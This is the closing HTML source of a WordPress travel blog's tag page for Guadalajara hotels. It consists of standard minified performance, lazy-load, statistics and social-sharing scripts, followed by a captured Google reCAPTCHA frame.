</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_tag\":\"hotel-guadalajara\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"087d106616","url":"https:\/\/www.blogitravel.com\/tag\/hotel-guadalajara","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PCfAnxRLgccPznk2_kNXDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076619092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>